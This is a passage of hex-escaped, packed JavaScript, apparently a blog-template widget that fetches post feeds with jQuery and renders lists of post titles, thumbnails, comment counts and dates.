\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4